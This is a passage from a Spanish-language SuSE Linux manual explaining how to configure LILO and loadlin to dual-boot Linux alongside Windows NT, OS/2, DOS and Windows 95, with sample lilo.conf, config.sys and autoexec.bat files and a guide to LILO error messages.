	- Instalar Linux "como es habitual" (aquí suponemos /dev/sda3 como partición raíz de Linux) y después montar el medio con FAT (p. ej. en /dosa); respecto al proceso de montar unidades ver el apartado [19.11.2](#page-563-0) en la página [548](#page-563-0) .*Cuidado: ¡No* usar las opciones de **mount conv=auto** o **conv=text**!
	- Instalar LILO en la partición raíz (o sea /dev/sda3) *no* en el MBR (/dev/ sda)! Se sigue teniendo la posibilidad de configurar LILO de modo que se pueda seleccionar entre varias imágenes de kernel. Como ejemplo para lilo.conf, consultar el fichero [4.7.1](#page-158-0) en la página siguiente.
	- Copiar el sector de arranque de LILO a un fichero en el medio FAT, p. ej. tierra: # **dd if=/dev/sda3 of=/dosa/bootsek.lin bs=512 count=1**

¡Evidentemente hay que repetir este paso y también el siguiente después de cada actualización del kernel!

```
# LILO fichero de configuración: Arrancar desde
                              partición raíz /dev/sda3
# Start LILO global Section
boot=/dev/sda3 # destino de instalación
backup=/boot/boot.sda3.980428 # respaldo sector arranque
prompt
timeout=100 # Espera al prompt: 10 s
vga = normal # force sane state
# End LILO global section
# Linux bootable partition config begins
image = /boot/vmlinuz # default image to boot
   root = /dev/sda3 # aquí la partición raíz!
   label = Limit# Linux bootable partition config ends
```
Fichero 4.7.1: lilo.conf para arrancar una partición raíz

- Arrancar NT. Copiar bootsek.lin desde el medio FAT al directorio raíz de la unidad de sistema de NT, si no se encuentra ya en éste.
- Añadir en el fichero boot.ini (definición de atributos) al final la línea: c:\bootsek.lin="Linux"
- Si todo va bien, debe existir una nueva opción en el gestor de arranque de NT cuando se arranque la computadora la próxima vez.
- 2. *Posibilidad, (desafortunadamente no funciona siempre):* Instalar LILO *en el MBR* y hacer como si fuera DOS (ver el ejemplo anterior); pero cuidado, se trata de algo que aparentemente ha dejado de funcionar con versiones más recientes de NT. Parece que solo quiere arrancar cuando encuentra unas secuencias especiales (y no documentadas) en el MBR, de las que LILO no sabe nada :-(

### Atención

 $\overbrace{\phantom{aaaaa}}^{a}$ 

¡Windows NT (3.5\* y 4.0) no reconoce los tipos de partición 82 y 83 que usa Linux! Se debe vigilar que ningún programa de NT "repare" la tabla de partición en este sentido: se pueden perder datos! Lo mejor es mantener siempre un par de respaldos de seguridad válidos del MBR de LILO.

 $\overline{\phantom{a}}$ 

# **4.7.3 OS/2 y Linux**

1. *Posibilidad*: Se usa el *gestor de arranque de OS/2*. Este es capaz de arrancar cualquier partición primaria o lógica dentro del límite de los 1024 cilindros. La responsabilidad de hacerlo realmente arrancable está en manos del usuario. Se configura el gestor de arranque (ingl. *bootmanager*) con el fdisk de OS/2.

*Preparación de Linux:* Configurar el arranque a una partición primaria de Linux (normalmente la partición raíz) con LILO. La configuración útil para esto es otra vez lilo.conf como en el fichero [4.7.1](#page-158-0) en la página anterior. Pero *antes* hay que considerar algo más...:

*Preparación de OS/2:* OS/2 no se queda con la manera convencional de anotar información sobre las particiones (en los MBR de los discos duros y en los sectores de partición) sino que usa el espacio libre en estos sectores para guardar información adicional. Si ésta es inconsistente, el fdisk de OS/2 ve la tabla de particiones como dañada y no presta los servicios del gestor de arranque. Los programas fdisk de otros sistemas operativos no suelen guardar información adicional, así que la aparición de conflictos adicionales está programada.

Por eso *antes* de instalar Linux se carga OS/2 (el sistema base de instalación es suficiente) y se generan las particiones Linux, como mínimo las lógicas, con el fdisk de OS/2. Esto crea en principio particiones adicionales de tipo OS/2 que pueden resultar bastante molestas.

*Solución:* Cargar inmediatamente después el sistema de instalación de Linux (o también el sistema de rescate) desde el CD SuSE Linux y cambiar con el fdisk de Linux el tipo de partición a 83 (Linux native). Así OS/2 pasará a ignorar correctamente estas particiones.

2. *Posibilidad:* Se usa LILO como gestor de arranque principal en una partición primaria del primer disco duro<sup>[15](#page-160-0)</sup>. Se trata de un caso especial del ejemplo siguiente en el cual aparece también DOS.

# **4.7.4 DOS, OS/2 y Linux**

- 1. *Posibilidad:* Si ya está usando el **OS/2 Bootmanager** (gestor de arranque OS/2) para DOS y OS/2 y lo quiere seguir usando, basta con incorporar Linux en el menú de arranque tal como se ha explicado en el ejemplo anterior.
- <span id="page-160-1"></span>2. *Posibilidad:* Se usa LILO como gestor de arranque principal en una partición primaria del primer disco duro.

El siguiente ejemplo para lilo.conf (fichero [4.7.2](#page-160-1) en la página siguiente) es más complicado y supone que las particiones de arranque de DOS (primaria) y de Linux (primaria) se encuentran en el primer disco y la de OS/2 (lógica) en el segundo – todas dentro de los primeros 1024 cilindros. OS/2 se encuentra en el segundo disco por lo que se usa el loader especial /boot/ os2\_d.b en lugar de /boot/chain.b.

No importa si el código del MBR es de MS-DOS o de OS/2. En la tabla de particiones hay que activar con el programa fdisk la partición de LILO /dev/sda4.

<span id="page-160-0"></span><sup>&</sup>lt;sup>15</sup>Peor sería usar el MBR, porque en cada cambio de partición con un fdisk ajeno éste graba el MBR de nuevo y así podría borrar LILO.

```
# LILO fichero de configuración
# Start LILO global Section
boot = /dev/sda4 # LILO en partición raíz de Linux
backup = /boot/boot.sda4.970428
message = /boot/message # Mensaje de saludo
prompt
delay = 100vga = normal
#
# Linux bootable partition config begins
image = /boot/vmlinuz
   label = linux
   root = /dev/sda4# Linux bootable partition config ends
#
# OS/2 bootable partition config begins
other = /dev/sdb5
   table = /dev/sdb
   label = os2loader = /boot/os2_d.b
# New for LILO v20 and newer: interchange disk drives:
    map-drive = 0x80 # first hd: BIOS number 0x80
    to = 0x81 # second hd: BIOS number 0x81map-driven = 0x81to = 0x80# OS/2 bootable partition config ends
#
# DOS bootable partition config begins
other = /dev/sda1
   table = /dev/sda
   label = dos
# DOS bootable partition config ends
```


# **4.8 Problemas con LILO**

# **Algunas reglas**

Para comenzar, algunas reglas con las que se evitan desde un principio muchos problemas con LILO (tomadas del libro para usuarios de LILO [[Alm96\]](#page-630-0)):

- **¡Que no cunda el pánico!** Antes de intentar arreglar el fallo se debe tratar de definirlo bien, encontrar su causa y después comprobar la diagnosis.
- Mantener siempre al alcance un disquete de arranque actual y comprobado.

SuSE Linux contiene un sistema de rescate autónomo (ver apartado [16.6](#page-498-0) en la página [483\)](#page-498-0), con el cual se puede acceder a todas las particiones de Linux. También hay allí bastantes herramientas para resolver problemas de pérdida de acceso a los discos

- Consultar la documentación, especialmente cuando la computadora hace algo que aparentemente no debería hacer.
- *Antes* de cualquier llamada al instalador map (/sbin/lilo), comprobar cuidadosamente el fichero de configuración /etc/lilo.conf.
- Ejecutar /sbin/lilo *cada vez* que se cambie algún componente de la maquinaria de arranque de LILO o cuando se haya modificado el fichero de configuración de LILO/etc/lilo.conf.
- Hace falta un cuidado especial teniendo varios discos o uno grande: considere el límite de 1024 cilindros!
- Hacer pruebas con y sin la opción **linear** (generalmente va mejor "sin").

# **4.8.1 Diagnóstico de errores: Mensajes de inicio de LILO**

Lo que aquí se refleja es básicamente la traducción de un apartado de [[Alm96](#page-630-0)], la descripción de LILO escrita por WERNER ALMESBERGER.

El código de arranque de LILO se compone de dos partes: La *primera* en un sector de arranque y la *segunda* en /boot/boot.b. Durante la instalación de LILO se genera un fichero "map" (por defecto /boot/map), donde LILO puede encontrar los punteros necesarios (direcciones de sectores) que apuntan a los distintos sistemas operativos que se deben iniciar (kernel de Linux, etc.).

Cuando LILO se carga, muestra en pantalla la palabra 'LILO'. La aparición de cada letra indica la terminación de una determinada fase, por lo tanto, las letras que ya han salido en pantalla indican en qué momento apareció el problema.

- **(nada)** No se cargó ninguna parte de LILO. Puede que LILO no esté instalado o no se haya iniciado la partición con el sector de arranque de LILO.
- **'L' error** ... Se cargó e inició la "primera fase" pero no fue capaz de cargar la segunda (/boot/boot.b). Esto generalmente indica un error físico del medio de arranque (p. ej. disquete) o una geometría de disco errónea.
- **'LI'** Se cargó la segunda fase de LILO pero no pudo ser arrancada. Esto ocurre por una geometría falsa de disco o por haber movido /boot/boot.b sin reinstalación de LILO.
- **'LIL'** Arrancó la segunda fase de LILO, pero ésta no pudo cargar los datos necesarios (punteros, etc.) del fichero map. Se trata de un error provocado típicamente por un fallo físico del medio de arranque.
- **'LIL?'** La segunda fase de LILO se cargó en un área de memoria falsa. Esto lo provoca generalmente un pequeño fallo de la geometría del disco o por haber movido /boot/boot.b sin reinstalación de LILO.
- **'LIL-'** Los valores en el fichero map no son válidos. El error es generalmente provocado por un fallo en la geometría del disco o por haber movido /boot/ boot.b sin reinstalación de LILO.
- **'LILO'** Todas las partes de LILO fueron cargadas con éxito.

### **Solucionar la causa del error**

El motivo más frecuente de los *fallos de geometría* no son defectos físicos o tablas de partición no válidas, sino fallos durante la instalación de LILO– sobre todo negligencia respecto al límite de 1024 cilindros (ver el apartado [4.8.2](#page-164-0) en la página siguiente).

En la mayoría de los casos las tres siguientes medidas pueden remediar el problema:

- 1. Instalar todos los datos de LILO por debajo de los 1024 cilindros (si no estuviera hecho ya). Esto se refiere al kernel de Linux, al contenido del directorio /boot y al sector de arranque que debe albergar el código de arranque de LILO.
- 2. Instalar LILO de nuevo con el comando **lilo** como 'root'.

Es posible hacer a **lilo** más "completo" para que muestre más información y para que genere un fichero de registro; esto funciona de la siguiente forma:

tierra: # **lilo -v -v -v >/boot/lilo.log 2>/boot/lilo.logerr**

Si la configuración de arranque es correcta, /boot/lilo.logerr debe estar vacío. El fichero /boot/lilo.log menciona la forma en la que LILO guarda la ubicación de sus ficheros, los números de dispositivo de la BIOS que LILO usa para los disco duros en cuestión y muchos más detalles.

- 3. Comprobar la consistencia de la información sobre la geometría del disco duro. Hay que considerar hasta cuatro detalles diferentes:
	- a) Geometría usada por LILO que se averigua en el fichero de registro arriba mencionado. Se puede tener influencia sobre ésta mediante el rótulo **disk** dentro de lilo.conf; ver en la página [136](#page-150-0).
- b) Geometría reconocida por el kernel de Linux. Para ello véase /var/log/ boot.msg o el resultado de **dmesg**. Se puede tener influencia sobre ésta mediante parámetros de kernel (limitado); ver también apartado [14.3.2](#page-433-0) en la página [419.](#page-433-0)
- c) Geometría en la que está basada la tabla de particiones (ver el resultado de **fdisk -l**). Se puede tener influencia sobre ésta con comandos de experto de **fdisk**. Cuidado: ¡Esto es muy peligroso para los datos! Hay que hacer un respaldo total; realmente solo está pensado para expertos.
- d) Geometría tal como la reconoce la BIOS. Esta geometría la encuentra LILO al iniciar el sistema y se ha de trabajar con ella. Para modificarlo, ver el Setup de la BIOS o de la controladora SCSI (si ésta existe).

Si hay inconsistencias en alguna parte y la pregunta es qué modificar, lo mejor es retocar donde sea más fácil.

Es preciso averiguar los siguientes datos:

- /etc/lilo.conf
- Resultado del comando **fdisk -l** (Particiones)
- Los ficheros de registro mencionado arriba
- Configuración de la BIOS y de la BIOS-SCSI respecto a los discos duros.

# <span id="page-164-0"></span>**4.8.2 El límite de 1024 cilindros**

Como ya se ha mencionado varias veces (p. ej. en la página [129](#page-144-2)), toda la maquinaria de arranque de LILO, o sea todos los datos que LILO necesita para arrancar, deben ser accesibles usando solo las rutinas de la BIOS. Las zonas de disco aptas para ello ya fueron mencionadas y se denominarán de aquí en adelante *zona permitida*.

¿Cuáles son entonces las posibilidades que quedan con esta restricción? En realidad quedan muchas, ya que se trata *solo* de la maquinaria de arranque que cae bajo esta restricción y no hay ninguna obligación de ponerla en la partición raíz. Incluso existe la posibilidad (que conlleva un cierto peligro) de albergar todos los ficheros del manejo de arranque en particiones de otros sistemas operativos cuando solo Linux tiene acceso de lectura y escritura sobre ellos.



### Atención

¡Lo que no se puede hacer es instalar el sector de arranque de LILO sobre una partición ajena, porque con esto generalmente se rompe el sistema de ficheros del otro sistema operativo!

• En todo caso la "solución más limpia" es la de generar una partición *primaria* de Linux completamente dentro de la zona permitida e instalar allí todos los ficheros de LILO (incluido el sector de arranque).

 $\overline{\phantom{a}}$ 

Instalando con YaST se genera una partición (/boot) adicional, que a penas tiene suficiente tamaño para albergar los siguientes ficheros:

- **–** boot.b, map, message,
- **–** los kernel de Linux, que LILO debe arrancar.

Esto significa que unos pocos megabytes son suficientes. Para todo el resto del sistema ya no hay ninguna restricción respecto a su ubicación en el (los) disco(s). Una vez que el kernel esté en marcha tiene acceso ilimitado a todos los discos en el sistema.

¿Pero qué hacer cuando ya no hay espacio para una partición así? Si no se quiere reparticionar el disco, ni se quiere pasar a SCSI y tampoco a una BIOS moderna, siguen existiendo dos posibilidades "provisionales":

- En lugar de instalar LILO en el disco duro se usa en un disquete o, si tiene también MS-DOS instalado, puede usar loadlin para arrancar Linux.
- Albergar toda la maquinaria de arranque de LILO en una partición no–Linux, que se encuentra completamente en la zona permitida y sobre la cual Linux puede escribir (p. ej. una partición con FAT/VFAT DOS). Evidentemente no se puede poner allí el sector de arranque de LILO. Esto deja como posibilidades el comienzo de una partición extendida en el primer disco – si está por delante del cilindro 1024 – o el MBR. Supongamos que la partición en cuestión está montada bajo /mnt. LILO debe ponerse en el MBR (p. ej. /dev/hda) y además arrancar DOS desde /dev/hda1. En este caso hay que proceder de la siguiente manera:
	- **–** Generar un directorio nuevo, p. ej. /mnt/LINUX y copiar los ficheros mencionados de LILO desde /boot hacia allí: boot.b, map, message, tal como los chain-loader para los otros sistemas operativos que estén instalados (generalmente chain.b) y los kernel de Linux, que LILO debe arrancar.
	- **–** Generar un fichero /mnt/LINUX/lilo.cfg, en el que todos los path apuntan a /mnt/LINUX (fichero [4.8.1](#page-164-0) en la página siguiente):
	- **–** Instalar LILO con *este* lilo.cfg:

tierra: # **/sbin/lilo -C /mnt/LINUX/lilo.cfg**

Después de este procedimiento LILO debería funcionar. Arranque MS-DOS y proteja los ficheros de LILO lo mejor que pueda contra accesos de escritura. (¡Ojo! Cualquier acceso de escritura y LILO dejará de funcionar.) Como mínimo se activan los atributos de DOS *sistema* y *escondido* (**s**ystem and **h**idden) de todos los ficheros en X:\LINUX. X: indica aquí la unidad MS-DOS que se montó bajo /mnt.

Para finalizar queremos indicar dos HOWTOs al respecto:  $LILO.gz$  y Large-Disk. gz que se encuentran en /usr/share/doc/howto/en/mini/.

**4.8 Problemas con LILO**

```
# LILO Fichero de configuración en directorio ajeno
# Start LILO global Section
boot=/dev/hda # destino instalación
backup=/mnt/LINUX/hda.xxxx # respaldo MBR antiguo
install=/mnt/LINUX/boot.b # LILO y el fichero map
map=/mnt/LINUX/map # están en /mnt/LINUX!
message=/mnt/LINUX/message # opcional
prompt
timeout=100 # Espera en el prompt: 10 s
vga = normal #
# End LILO global section
#
# Linux bootable partition config begins
image = /mnt/LINUX/Primer_Kernel # default
   root = /dev/Su_Dispositivo_Raíz # Partición root de aquí!
   label = linux
# Linux bootable partition config ends
#
# Aquí párrafos de sistema para los kernel adicionales:
#
# Fin Linux
# DOS bootable partition config begins
other = /dev/hda1 # Unidad de sistema de MSDOS
   label = dos
   loader = /mnt/LINUX/chain.b
   table = /dev/hda
# DOS bootable partition config ends
```
Fichero 4.8.1: lilo.cfg para partición ajena

### **4.8.3 Problemas especiales de arranque con el kernel a partir de 2.0**

Arrancando LILO – igual si es desde una disquetera o desde el disco duro – pueden aparecer problemas después de haber cargado un kernel grande (p. ej. el kernel de instalación de SuSE) :-(

Aunque se puede elegir un kernel en el prompt de LILO y el kernel se carga (se muestran algunos puntitos), el inicio del kernel no funciona. Esto quiere decir que el sistema se cuelga con diferentes reacciones antes de que aparezca el mensaje "uncompressing Linux".

Posibles reacciones o mensajes:

- La computadora se inicia de nuevo.
- La computadora simplemente se para.
- "crc-error"
- "no free space"
- "Error 0x00"
- "Error 0x01"
- "incomplete literal tree"

Después de esto, en ocasiones aparece otro acceso a las disqueteras, pero la computadora queda "colgada".

El *motivo* de ello es la combinación de un kernel grande, LILO y hardware defectuoso. Haciendo una aproximación, alrededor del uno por ciento de las computadoras reaccionan así. Sospechamos que por culpa de un error en la BIOS hay problemas con un acceso rápido a la memoria. – El problema *no* ocurre cuando:

- Linux ha sido arrancado con Loadlin (apartado [4.9](#page-168-0) en la página siguiente),
- se copia un kernel p. ej. con
	- tierra: # **dd if=/boot/vmlinuz of=/dev/fd0**

a un disquete arrancándolo directamente desde allí,

• se arranca con LILO un kernel pequeño, que fue generado con tierra: # **make zImage**

Con los siguientes ajustes de la BIOS tampoco hay problemas de arrancar:

- Deshabilitar la cache interna (disable)
- **DRAM Precharge Wait State** a 1 **y**
- **DRAM Wait Burst Timing** a 0x3333

### **Solución**

En primer lugar es necesario poder instalar Linux de alguna forma. Si no se puede arrancar directamente con loadlin (o con setup.exe) lo mejor es usar un disquete de arranque antiguo con versión 1.2.13. Si no se dispone de él, se han de cambiar los parámetros de la BIOS.

Después de una instalación exitosa aparece la pregunta sobre cómo arrancar su Linux. Primero arranque con el mismo medio de la instalación, ya que no hay problemas con loadlin desde la partición DOS. En caso de un disquete de arranque, indique como parámetros:

load\_ramdisk=0 root=/dev/<partición\_raíz>

donde <partición\_raíz> es su partición raíz, p. ej. hda1.

# <span id="page-168-0"></span>**4.9 Configuración del mecanismo de arranque con loadlin**

Aquí se presenta un método adicional de arrancar SuSE Linux, usando el loadlin. Se trata de un programa DOS capaz de arrancar el kernel de Linux que se encuentra en una particion DOS. loadlin se integra plenamente en un entorno DOS/Windows 9x y se puede arrancar de manera confortable con el gestor de arranque de Windows. Como no se graba nada en el ☞ *[MBR](#page-618-0)* lo único que Windows ve de Linux es una o varias particiones con identificadores desconocidos (ingl. *IDs*). Así se minimiza el peligro de efectos colaterales por la existencia de Linux en la computadora.

El procedimiento que aquí se explica, funciona bajo Windows 95 y Windows 98 y los ficheros de configuración que se muestran fueron desarrollados bajo Windows 95, por lo que a partir de ahora solo se menciona a Windows 95.

Usando loadlin hacen falta algunos preparativos y según las condiciones hay que modificar también algunos ficheros de arranque.

En principio hay dos maneras distintas de activar loadlin: Elegirlo en el momento de arrancar a través del menú de arranque de Windows o iniciarlo desde DOS/Windows y de este modo cambiar a Linux.

Ambos métodos tienen sus ventajas y desventajas:

- El menú de arranque evita el desvío por otro sistema operativo para arrancar Linux.
- Es posible incorporar en un menú de arranque configuraciones adicionales y así construir un mecanismo de arranque universal.
- Es necesario modificar los ficheros de arranque para construir un menú de arranque y tal vez haga falta probar un poco. Los ficheros de ayuda de DOS probablemente pueden ayudar; pruebe con el comando **help menu**.
- En el prompt de DOS el cambio hacia a Linux es muy simple.

• Bajo Windows 95 se puede hacer la bonita integración del arranque de Linux en el entorno gráfico lo que permite cambiar a Linux con un doble-click del mouse sobre un icono. No obstante, se puede montar también bajo Windows 95 un menú de arranque ya que éste contiene DOS 7.0.

### ✎ ☞ Truco

Si se quiere arrancar Linux directamente después de encender la computadora, lo mejor es usar un menú de arranque. El método de arrancar desde el prompt de DOS o con el doble-click del mouse se puede usar adicionalmente para cambiar de DOS/Windows directamente a Linux. Los menús de arranque y la configuración de Windows 95 tienen muchas facetas, así que no entraremos en muchos detalles al respecto.

 $\overbrace{\phantom{aaaaa}}$ 

### **4.9.1 Ficheros necesarios para loadlin**

Lo siguiente hay que hacerlo siempre independientemente de la manera de arrancar con loadlin (válido para DOS, Windows 3.x y Windows 95):

- 1. Lo más probable es que ya esté loadlin instalado (ver apartado [2.5.4](#page-70-0) en la página [55](#page-70-0)). Sino, hace falta instalarlo primero desde el CD 1 con **setup**.
- <span id="page-169-0"></span>2. Bajo MS-DOS se cambia al directorio  $c:\$ loadlin. Allí hay un fichero llamado linux.par. En este mismo directorio se genera un fichero, p. ej. startlin.bat o con el nombre que parezca oportuno. Este fichero debe contener una línea como la del fichero [4.9.1.](#page-169-0)

c:\loadlin\loadlin @c:\loadlin\linux.par

Fichero 4.9.1: Ejemplo de un fichero por lotes para arrancar Linux

Ahora se escriben en el fichero linux.par las siguientes líneas como se indica en el fichero [4.9.2.](#page-169-0)



Fichero 4.9.2: Ejemplo de un fichero de parámetros para el arranque de Linux

xxx es el nombre de dispositivo de su partición raíz (debe haberse apuntado este nombre según el apartado [2.11.2](#page-97-0) en la página [82](#page-97-0). La entrada con initrd solo se necesita cuando hace falta cargar el soporte SCSI directamente en el momento de arrancar (sobre el concepto del "initial ramdisk" véase el apartado [16.3](#page-484-0) en la página [469\)](#page-484-0). Con el fichero startlin.bat se puede arrancar Linux en cualquier momento desde DOS. Los ficheros startlin.bat y config.sys usan linux.par, el cual contiene todos los parámetros necesarios para arrancar Linux. Es posible introducir o reemplazar parámetros de arranque en linux.par una vez acostumbrados a trabajar con Linux. Cuando se haya construido un kernel propio, se copia del sistema de ficheros Linux  $a \nci \lozenge zimaq \neq y a$  partir de entonces se trabaja con este nuevo kernel; en caso que haga falta, también debe guardar allí un disco initrd generado nuevamente.

## **4.9.2 Personalizar menús de arranque**

Para personalizar un menú de arranque bajo DOS o Windows 3.x se hace lo siguiente:

<span id="page-170-0"></span>1. Primero hay que definir en el fichero  $c:\emptyset$  sys un menú de arranque. Para ello se introduce algo parecido a lo indicado en el fichero [4.9.3.](#page-170-0)

[Menu] menuitem=Win, Arrancar Windows... menuitem=DOS, Arrancar MS-DOS... menuitem=Linux, Arrancar Linux... menucolor=15,1 menudefault=Win,5

Fichero 4.9.3: Ejemplo para config.sys (1ª parte) para arrancar Linux

Bajo el rótulo [Menu] se definen las opciones del menú, su color y el tiempo de espera (segundos) antes del arranque de la opción por defecto.

- <span id="page-170-1"></span>2. A continuación se escriben los rótulos [Common], [Win], [DOS] y [Linux]. Bajo Common se anotan los comandos válidos para todas las opciones y bajo el rótulo de cada opción se anotan solo los comando válidos para dicha opción. Para ello se usan las líneas que se encuentran en el config.sys actual; un ejemplo se muestra en el fichero [4.9.4](#page-170-1) en la página siguiente. Ahora se guarda el fichero.
- <span id="page-170-2"></span>3. A continuación, abrir el fichero c:\autoexec.bat. En este fichero se deben apuntar los mismos rótulos y asignarles comandos pero con una sintaxis un poco diferente. El rótulo elegido en el menú de arranque está en la variable %config%. Se puede escribir, por ejemplo, algo como lo indicado en el fichero [4.9.5](#page-170-2) en la página [157.](#page-170-2)
- 4. Arrancando ahora la computadora aparece un menú de arranque, el cual da 5 segundos de tiempo para elegir una opción; después de este tiempo, Windows arranca automáticamente. Si se selecciona 'Linux', éste arranca y espera que se haga el login.

```
[Common]
device=c:\dos\himem.sys /testmem:off
device=c:\dos\emm386.exe noems
dos=high,umb
files=30
buffers=10
shell=c:\dos\command.com
[Win]
devicehigh=c:\dos\dblspace.sys /move
devicehigh=c:\cd\slcd.sys /D:SONY_000 /B:340 /M:P /V /C
[DOS]
devicehigh=c:\dos\dblspace.sys /move
devicehigh=c:\cd\slcd.sys /D:SONY_000 /B:340 /M:P /V /C
[Linux]
shell=c:\loadlin\loadlin.exe @c:\loadlin\linux.par
[Common]
rem Queda vacío
```
Fichero 4.9.4: Ejemplo de config.sys (2ª parte) para el arranque de Linux

## **4.9.3 Iniciar Linux desde Windows**

Aquí se explica cómo activar y configurar un icono para Linux, que permite arrancarlo desde el sistema Windows 95 que esté en marcha:

- 1. Entrar a la carpeta  $c:\$  loadlin, marcar el fichero startlin.bat y seleccionar en el menú de "Edición" 'Copiar'.
- 2. Ir a una carpeta o al escritorio según donde se quiera tener el icono de acceso a Linux. Pulsar el botón derecho del mouse y seleccionar 'Pegar acceso directo'.
- 3. Marcar el acceso directo recién creado y pulsar el botón derecho del mouse. Seleccionar 'Propiedades'. Entrar en la ficha 'Programa' y pulsar sobre el botón 'Avanzada...'. Marcar la casilla 'Modo MS-DOS' y confirmar con 'Aceptar'.
- 4. Con el botón 'Cambiar icono...' se puede elegir un icono diferente y finalmente dar un nombre adecuado al acceso directo. ¡Listo!
- 5. Un doble-click sobre el símbolo muestra una pantalla de advertencia indicando que Windows 95 está por entrar en el modo MS-DOS. Si no se quiere ver la advertencia, se desactiva en las propiedades del acceso directo.

# **4.9.4 El menú de arranque de Windows**

Así se ajusta el menú de arranque de Windows 95:

```
@echo off
rem Comandos para todas las configuraciones
switches= /f
set comspec=c:\dos\command.com
prompt $p$g
loadhigh c:\dos\keyb gr,,c:\dos\keyboard.sys
loadhigh c:\dos\doskey
set temp=c:\temp
loadhigh c:\dos\mscdex.exe /D:SONY_000 /E /V /L:H
c:\logimouse\mouse.exe
goto %config%
:Win
c:\dos\smartdrv.exe a- b- c+ 2048 1024
path c:\windows;c:\dos;c:\util;
win
c:\dos\smartdrv /C
goto fin
:DOS
path c:\dos;c:\util;
goto fin
:fin
echo * ¡Hasta la vista! *
```
Fichero 4.9.5: Ejemplo de autoexec.bat para el arranque de Linux

<span id="page-173-0"></span>1. Primero hay que editar el fichero c:\msdos.sys. Para ello hay que hacer el fichero visible con:

```
C:> attrib -R -S -H c:\msdos.sys
```
Es un fichero de texto en el cual hay que añadir un par de líneas para activar el menú de inicio propio de Windows 95. Lo que se encuentra bajo la etiqueta [Options] debería parecerse a lo indicado en el fichero [4.9.6.](#page-173-0)

```
[Options]
BootGUI=0
BootDelay=0
BootMenu=0
Logo = 0
```
Fichero 4.9.6: msdos.sys para el arranque de Linux

El parámetro Logo=0 es opcional y evita que Windows 95 entre al modo gráfico antes de arrancar. Arrancar así es más rápido y además se tiene menos problemas si se usa más tarde el emulador de DOS.

El parámetro BootGUI=0 hace, que Windows 95 arranque directamente en modo MS-DOS. Una vez editado el fichero se pone a sus atributos los valores originales. Para arrancar ahora Windows hay que introducir en el prompt de DOS:

```
C:> win
```
Nuestro fichero de ejemplo  $c:\a \text{ .} \text{ .}$  ya lo hace si se ha elegido Win95 en el menú.

<span id="page-173-1"></span>2. Ahora se debe definir en el fichero  $c:\emptyset$  sys el propio menú de arranque. Para ello se introduce al comienzo del fichero, por ejemplo el contenido del fichero [4.9.7](#page-173-1).

```
[Menu]
menuitem=Win95, Arrancar Windows 95...
menuitem=DOS, Arrancar MS-DOS...
menuitem=Linux, Arrancar Linux...
menudefault=Win95,5
```
Fichero 4.9.7: Ejemplo de config.sys (1ª parte) para el arranque de Linux bajo Windows 95

Las opciones del menú de arranque se definen bajo el rótulo [Menu] tal como los segundos de espera y la opción por defecto.

<span id="page-173-2"></span>3. Más abajo estarán los rótulos [Win95], [DOS], [Linux] y [Common]. Bajo [Common] se apuntan los comandos que deben valer siempre (no deberían ser muchos para Windows 95) y bajo cada distinto rótulo se anotan los que solo valen para la opción en concreto. Para esto se usan las líneas que se encuentran en el config.sys actual; el ejemplo del fichero [4.9.8](#page-173-2) en la página siguiente puede servir como idea inicial.

Ahora se guarda el fichero.

```
[Win95]
dos=high,umb
device=c:\windows\himem.sys /testmem:off
[DOS]
device=c:\plugplay\drivers\dos\dwcfgmg.sys
dos=high,umb
device=c:\windows\himem.sys /testmem:off
device=c:\windows\emm386.exe noems I=B000-B7FF
devicehigh=c:\cdrom\torisan.sys /D:TSYCD3 /P:SM
[Linux]
shell=c:\loadlin\loadlin.exe @c:\loadlin\linux.par
[Common]
accdate=C+ D+ H+
switches= /F buffers=20
```
Fichero 4.9.8: Ejemplo de config.sys (2ª parte) para el arranque de Linux bajo Windows 95

- <span id="page-174-0"></span>4. A continuación, abrir el fichero c:\autoexec.bat. En éste se deben apuntar los mismos rótulos y asignar comandos pero con una sintaxis un poco diferente. El rótulo elegido en el menú de arranque está en la variable %config%. Se puede escribir, por ejemplo, algo como lo indicado en el fichero [4.9.9](#page-174-0) en la página siguiente.
- 5. Arrancando ahora la computadora aparece el propio menú de arranque y se tiene 5 segundos de tiempo para elegir una opción. Después de este lapso de tiempo Windows 95 arranca automáticamente. Si se selecciona 'Linux', éste arranca y espera que se haga el login.

```
@echo off
loadhigh keyb gr,,c:\windows\command\keyboard.sys
goto %config%
:Win95
win
goto fin
:DOS
path c:.;d:.;c:\windows\command;c:\util;
loadhigh c:\windows\command\mscdex.exe /D:TSYCD3 /L:x
loadhigh c:\windows\command\doskey
c:\windows\command\mouse.exe
goto fin
:fin
echo * ¿Y ahora qué? *
```
Fichero 4.9.9: Ejemplo de autoexec.bat para el arranque de Linux bajo Windows 95

# **Parte III**

# **Configuración de red**

# **5 Linux en la red**

# **Conexiones de red: Una visión global**

En la época actual de las telecomunicaciones, la cantidad de computadoras conectadas vía red es tan grande que ya casi no se encuentran máquinas que no estén conectadas a una red – como mínimo temporalmente. Linux, que nació en ☞ *[Internet](#page-618-0)* solventa todas las necesidades y ofrece las herramientas necesarias para incorporarse en distintos entornos de red.

Este capítulo resume los pasos necesarios para crear y mantener una conexión de red; se presentan los ficheros de configuración centrales y algunas de las herramientas de mantenimiento más importantes.

Primero se explica cómo instalar, una computadora con Linux, en una red de área local (ingl. ☞ *[LAN](#page-618-0)*) y cómo se construye una pequeña ☞ *[Red](#page-618-0)* formada por computadoras Linux, continuando con la conexión vía modem. Este apartado trata especialmente sobre el enlace con Internet sirviéndose del protocolo PPP; además, hay explicaciones extensas sobre la configuración de un acceso RDSI. Para terminar, se expone brevemente la configuración de los sistemas de correo y de noticias y se presenta un sistema de envío de Fax bajo Linux.

